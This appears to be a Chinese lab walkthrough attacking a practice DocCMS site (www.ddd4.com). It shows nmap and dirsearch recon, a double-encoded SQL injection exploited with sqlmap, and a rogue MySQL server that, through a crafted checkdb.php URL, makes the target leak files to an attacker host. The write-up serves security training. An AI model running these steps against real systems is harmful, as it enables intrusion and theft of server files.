

靶场描述 靶场拓扑图
PS:该靶场作者:暗月

HOSTS设置 1 2 3 4 5 6 7 8 cat /etc/hosts 127.0.0.1 localhost 127.0.1.1 kali ::1 localhost ip6-localhost ip6-loopback ff02::1 ip6-allnodes ff02::2 ip6-allrouters 192.168.0.202 www.ddd4.com

WEB服务器 信息收集 端口扫描 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 sudo nmap -sT -sV -O 192.168.0.202 [sudo] password for kali: Starting Nmap 7.93 ( https://nmap.org ) Nmap scan report for 192.168.0.202 Host is up (0.00070s latency). Not shown: 995 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 21/tcp open ftp Pure-FTPd 80/tcp open http Apache httpd 888/tcp open http Apache httpd 3306/tcp open mysql MySQL 5.6.47-log 8888/tcp open http Ajenti http control panel MAC Address: 00:0C:29:FE:72:5C (VMware) Device type : general purpose Running: Linux 5.X OS CPE: cpe:/o:linux:linux_kernel:5 OS details: Linux 5.0 - 5.3 Network Distance: 1 hop Service Info: Host: 0b842aa5.phpmyadmin OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done : 1 IP address (1 host up) scanned in 27.44 seconds
目录遍历 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 dirsearch -u "www.ddd4.com" -x 403 --exclude-sizes=12KB _|. _ _ _ _ _ _|_ v0.4.2 (_||| _) (/_(_|| (_| ) Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927 Output File: /home/kali/.dirsearch/reports/www.ddd4.com.txt Error Log: /home/kali/.dirsearch/logs/errors.log Target: http://www.ddd4.com/ [23:31:58] Starting: [23:32:31] 200 - 2KB - /404.html [23:33:07] 301 - 297B - /admini -> http://www.ddd4.com/admini/ [23:33:24] 404 - 258B - /cgi-bin/a1stats/a1disp.cgi [23:33:24] 404 - 258B - /cgi-bin/awstats.pl [23:33:24] 404 - 258B - /cgi-bin/imagemap.exe?2,2 [23:33:24] 404 - 16B - /cgi-bin/logi.php [23:33:24] 404 - 258B - /cgi-bin/awstats/ [23:33:24] 404 - 258B - /cgi-bin/ [23:33:24] 404 - 258B - /cgi-bin/test.cgi [23:33:24] 200 - 1KB - /cgi-bin/test-cgi [23:33:24] 404 - 258B - /cgi-bin/index.html [23:33:24] 404 - 258B - /cgi-bin/htimage.exe?2,2 [23:33:24] 404 - 258B - /cgi-bin/htmlscript [23:33:24] 404 - 258B - /cgi-bin/login [23:33:24] 404 - 258B - /cgi-bin/php.ini [23:33:24] 404 - 258B - /cgi-bin/ViewLog.asp [23:33:24] 404 - 258B - /cgi-bin/login.cgi [23:33:24] 200 - 9KB - /certificate [23:33:24] 404 - 258B - /cgi-bin/printenv.pl [23:33:30] 200 - 9KB - /contact [23:33:44] 200 - 4KB - /favicon.ico [23:33:50] 200 - 2KB - /httpd.ini [23:33:53] 200 - 1KB - /index.html [23:33:57] 200 - 17KB - /jobs [23:33:58] 200 - 6KB - /license.txt [23:34:10] 200 - 18KB - /news [23:34:14] 200 - 9KB - /partners [23:34:17] 200 - 63KB - /phpinfo.php [23:34:26] 200 - 15KB - /products [23:34:27] 200 - 2KB - /readme.txt [23:34:29] 200 - 238B - /robots.txt [23:34:32] 200 - 8KB - /search [23:34:33] 200 - 14KB - /service Task Completed

robots.txt
license.txt
漏洞测试 doccms 漏洞验证

测试将123'两次URL编码,返回数据库报错信息,说明漏洞存在。
1 GET /search/?keyword=123' HTTP/1.1

SQLmap双URL编码 1 sqlmap -u "www.ddd4.com/search/?keyword=123*" --batch -tamper=chardoubleencode.py

MYSQL客户端任意文件读取 从源码分析,setup\checkdb.php中存在方法chkdb可以让我们去连接恶意数据库服务器。

利用脚本:https://github.com/allyshka/Rogue-MySql-Server。
1 2 git clone https://github.com/allyshka/Rogue-MySql-Server python2 rogue_mysql_server.py
访问URL触发文件读取。

1 www.ddd4.com/setup/checkdb.php?dbname=mysql&uname =root&pwd =123456&dbhost=192.168.0.12&action=chkdb
